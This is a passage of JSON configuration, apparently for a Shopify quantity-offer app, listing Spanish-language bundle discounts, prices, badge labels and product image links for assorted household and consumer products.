👉","qty":2,"ds":{"t":"fixed","v":4500000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720820626576,"type":"quantity-offer","isActive":true,"name":"Aspersor De Césped 360","pIds":["9625835929921"],"offers":[{"pos":0,"title":"¡Lleva 1 Aspersor De Césped 360 por solo!👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Aspersores De Césped 360 por solo!👉","qty":2,"ds":{"t":"fixed","v":4080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":2,"title":"¡Lleva 4 Aspersores De Césped 360 por solo!👉","qty":4,"ds":{"t":"fixed","v":13970000},"prC":"rgba(14, 218, 82, 1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721074330951,"type":"quantity-offer","isActive":true,"name":"Linterna LED Multifuncional COB","pIds":["9632903987521"],"offers":[{"pos":0,"title":"¡Lleva 1 Linterna LED Multifuncional COB por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/LINTERNA_LED_MULTIFUNCIONAL_COB_WEB_10.jpg?v=1721072243"},{"pos":1,"title":"¡Lleva 2 Linternas LEDS Multifuncionales COB por solo! 👉","qty":2,"ds":{"t":"none","v":4700000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/LINTERNA_LED_MULTIFUNCIONAL_COB_WEB_10.jpg?v=1721072243"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721080689797,"type":"quantity-offer","isActive":true,"name":"Guadaña Eléctrica Recargable","pIds":["9633038500161"],"offers":[{"pos":0,"title":"¡Lleva 1 Guadaña Eléctrica Recargable por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Guadañas Eléctricas Recargables por solo! 👉","qty":2,"ds":{"t":"none","v":4700000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721225909531,"type":"quantity-offer","isActive":true,"name":"Cancelador De Ruido","pIds":["9636088447297"],"offers":[{"pos":0,"title":"¡Lleva 1 Cancelador De Ruido por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Cancelador De Ruido por solo! 👉","qty":2,"ds":{"t":"none","v":4700000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721227525107,"type":"quantity-offer","isActive":true,"name":"Organizador De Platos","pIds":["9636135371073"],"offers":[{"pos":0,"title":"¡Lleva 1 Organizador De Platos por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Organizadores De Platos por solo! 👉","qty":2,"ds":{"t":"none","v":4700000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721247379656,"type":"quantity-offer","isActive":true,"name":"Peine Alisador Inalámbrico","pIds":["9636800856385"],"offers":[{"pos":0,"title":"¡Lleva 1 Peine Alisador Inalámbrico por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/koiy2.jpg?v=1721245155"},{"pos":1,"title":"¡Lleva 2 Peines Alisadores Inalámbricos por solo! 👉","qty":2,"ds":{"t":"fixed","v":2800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/koiy2.jpg?v=1721245155"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721332253604,"type":"quantity-offer","isActive":true,"name":"Maleta Expansible Multifuncional","pIds":["9638953615681"],"offers":[{"pos":0,"title":"¡Lleva 1 Maleta Expansible Multifuncional por solo!👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/7_IMG_WEB_MALETA_EXPANSIBLE_MULTIFUNCIONAL.jpg?v=1721331150"},{"pos":1,"title":"¡Lleva 2 Maletas Expansibles por solo!👉","qty":2,"ds":{"t":"none","v":2800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/7_IMG_WEB_MALETA_EXPANSIBLE_MULTIFUNCIONAL.jpg?v=1721331150"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721410224258,"type":"quantity-offer","isActive":true,"name":"Fuente Solar Flor De Loto","pIds":["9639067681089"],"offers":[{"pos":0,"title":"¡Lleva 1 Fuente Solar Flor De Loto por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Fuentes Solares Flor De Loto por solo! 👉","qty":2,"ds":{"t":"fixed","v":5100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721656307474,"type":"quantity-offer","isActive":true,"name":"Tensiometro Digital de Muñeca","pIds":["9643807932737"],"offers":[{"pos":0,"title":"¡Lleva 1 Tensiometro Digital de Muñeca por solo!👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/2.2.jpg?v=1721655244"},{"pos":1,"title":"¡Lleva 2 Tensiometros Digitales de Muñeca por solo!👉","qty":2,"ds":{"t":"none","v":5100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/2.2.jpg?v=1721655244"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721741383443,"type":"quantity-offer","isActive":true,"name":"Probador de voltaje digital","pIds":["9645221216577"],"offers":[{"pos":0,"title":"¡Lleva 1 Probador de voltaje digital por solo!👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Probadores de voltaje digitales por solo!👉","qty":2,"ds":{"t":"none","v":5100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721750008857,"type":"quantity-offer","isActive":true,"name":"Caja de Termoencogibles","pIds":["9645389087041"],"offers":[{"pos":0,"title":"¡Lleva 1 Caja de Termoencogibles por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/9_CAJA_DE_TERMOENCOGIBLES.jpg?v=1721746634"},{"pos":1,"title":"¡Lleva 2 Cajas de Termoencogibles por solo! 👉","qty":2,"ds":{"t":"fixed","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/9_CAJA_DE_TERMOENCOGIBLES.jpg?v=1721746634"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721755032568,"type":"quantity-offer","isActive":true,"name":"Dron E88","pIds":["9645524156737"],"offers":[{"pos":0,"title":"¡Lleva 1 Dron E88 por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Drones E88 por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721827977840,"type":"quantity-offer","isActive":true,"name":"Audífonos ambie","pIds":["9647185297729"],"offers":[{"pos":0,"title":"¡Lleva 1 par de audífonos de conducción osea por solo!👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 pares de audífonos de conducción osea por solo!👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721935864561,"type":"quantity-offer","isActive":true,"name":"Mosquitera plegable para bebé","pIds":["9649768956225"],"offers":[{"pos":0,"title":"¡Lleva 1 Mosquitera Plegable por solo!👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Mosquiteras Plegables por solo!👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721944309822,"type":"quantity-offer","isActive":true,"name":"Cera Colorante para Cabello","pIds":["9649824530753"],"offers":[{"pos":0,"title":"¡Lleva 1 Cera Colorante para Cabello por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Ceras Colorantes para Cabello por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722004647725,"type":"quantity-offer","isActive":true,"name":"Visera Antideslumbramiento","pIds":["9650728796481"],"offers":[{"pos":0,"title":"¡Lleva 1 Visera Antideslumbramiento por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/15_VISERA_ANTIDESLUMBRAMIENTO.jpg?v=1722000560"},{"pos":1,"title":"¡Lleva 2 Viseras Antideslumbramiento por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/15_VISERA_ANTIDESLUMBRAMIENTO.jpg?v=1722000560"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722377094739,"type":"quantity-offer","isActive":true,"name":"Paneles PVC Tipo Mármol","pIds":["9657208897857"],"offers":[{"pos":0,"title":"¡Lleva 10 Paneles PVC Tipo Mármol por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 20 Paneles PVC Tipo Mármol por solo! 👉","qty":2,"ds":{"t":"fixed","v":4600000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":2,"title":"¡Lleva 40 Paneles PVC Tipo Mármol por solo! 👉","qty":4,"ds":{"t":"fixed","v":14200000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​¡SUPER OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722438773784,"type":"quantity-offer","isActive":true,"name":"Colchón Inflable para Autos","pIds":["9658931347777"],"offers":[{"pos":0,"title":"¡Lleva 1 Colchón Inflable para Autos por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7_COLCHON_INFLABLE_PARA_AUTO.jpg?v=1722434015"},{"pos":1,"title":"¡Lleva 2 Colchones Inflables para Autos por solo! 👉","qty":2,"ds":{"t":"none","v":4600000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7_COLCHON_INFLABLE_PARA_AUTO.jpg?v=1722434015"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722445004300,"type":"quantity-offer","isActive":true,"name":"Retrovisor Panorámico","pIds":["9659156627777"],"offers":[{"pos":0,"title":"¡Lleva 1 Retrovisor Panorámico por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/retro2.jpg?v=1722442079"},{"pos":1,"title":"¡Lleva 2 Retrovisores Panorámicos por solo! 👉","qty":2,"ds":{"t":"none","v":4600000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/retro2.jpg?v=1722442079"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722619497886,"type":"quantity-offer","isActive":true,"name":"Cera Para Peinar Wax Stick","pIds":["9663122080065"],"offers":[{"pos":0,"title":"¡Lleva 1 Cera Para Peinar Wax Stick por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/OIP.jpg?v=1722617623"},{"pos":1,"title":"¡Lleva 2 Ceras Para Peinar Wax Stick por solo! 👉","qty":2,"ds":{"t":"fixed","v":4300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/OIP.jpg?v=1722617623"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722877945603,"type":"quantity-offer","isActive":true,"name":"Pistola para Sandblasting","pIds":["9665996128577"],"offers":[{"pos":0,"title":"¡Lleva 1 Pistola para Sandblasting por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/pist.jpg?v=1722877055"},{"pos":1,"title":"¡Lleva 2 Pistolas para Sandblasting por solo! 👉","qty":2,"ds":{"t":"none","v":4300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/pist.jpg?v=1722877055"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723129158343,"type":"quantity-offer","isActive":true,"name":"Marcador Quita Rayones","pIds":["9670479642945"],"offers":[{"pos":0,"title":"¡Lleva 2 Marcadores Quita Rayones por solo! 👉","qty":2,"ds":{"t":"fixed","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/57.jpg?v=1723125771"},{"pos":1,"title":"¡Lleva 3 Marcadores Quita Rayones por solo!👉","qty":3,"ds":{"t":"fixed","v":12800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/57.jpg?v=1723125771"},{"pos":2,"title":"¡Lleva 4 Marcadores Quita Rayones por solo!👉","qty":4,"ds":{"t":"fixed","v":18100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​¡MAS VENDIDO!🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/57.jpg?v=1723125771"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723228291790,"type":"quantity-offer","isActive":true,"name":"Camiseta Moldeadora Control De Abdomen","pIds":["9671916749121"],"offers":[{"pos":0,"title":"¡Lleva 1 Camiseta Moldeadora Control De Abdomen por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Camisetas Moldeadoras por solo! 👉","qty":2,"ds":{"t":"none","v":12800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723239855491,"type":"quantity-offer","isActive":true,"name":"Fuente de agua solar flotante","pIds":["9672250327361"],"offers":[{"pos":0,"title":"¡Lleva 1 Fuente de agua solar flotante por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0662/0617/1315/files/6_FUENTE_DE_AGUA_SOLAR_FLOTANTE.jpg?v=1718913543"},{"pos":1,"title":"¡Lleva 2 Fuentes de agua por solo! 👉","qty":2,"ds":{"t":"fixed","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0662/0617/1315/files/6_FUENTE_DE_AGUA_SOLAR_FLOTANTE.jpg?v=1718913543"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723324523954,"type":"quantity-offer","isActive":true,"name":"Luz LED Ayudante Mecánico","pIds":["9673216262465"],"offers":[{"pos":0,"title":"¡Lleva 1 Luz LED Ayudante Mecánico por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/6_LUZ_LED_AYUDANTE_MECANICO.jpg"},{"pos":1,"title":"¡Lleva 2 Luces LEDS Ayudantes Mecánicas por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/6_LUZ_LED_AYUDANTE_MECANICO.jpg"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723559962962,"type":"quantity-offer","isActive":true,"name":"Hidro Pulverizador Car Wash","pIds":["9676607816001"],"offers":[{"pos":0,"title":"¡Lleva 1 Hidro Pulverizador Car Wash por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/D_NQ_NP_693756-MLB49265720164_032022-O.webp?v=1723555856"},{"pos":1,"title":"¡Lleva 2 Hidro Pulverizadores por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/D_NQ_NP_693756-MLB49265720164_032022-O.webp?v=1723555856"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723730490662,"type":"quantity-offer","isActive":true,"name":"Mochila porta bebés","pIds":["9679797354817"],"offers":[{"pos":0,"title":"¡Lleva 1 Mochila porta bebés por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/mochila_porta_bebes.jpg?v=1723650724"},{"pos":1,"title":"¡Lleva 2 Mochilas porta bebés por solo! 👉","qty":2,"ds":{"t":"fixed","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/mochila_porta_bebes.jpg?v=1723650724"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723821589890,"type":"quantity-offer","isActive":true,"name":"Tablero De Arte 3D","pIds":["9681027596609"],"offers":[{"pos":0,"title":"¡Lleva 1 Tablero De Arte 3D por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/51sYy7w07mL_4f136d84-dcd2-451e-8891-20d163944bd1.jpg?v=1723817366"},{"pos":1,"title":"¡Lleva 2 Tableros De Arte 3D por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 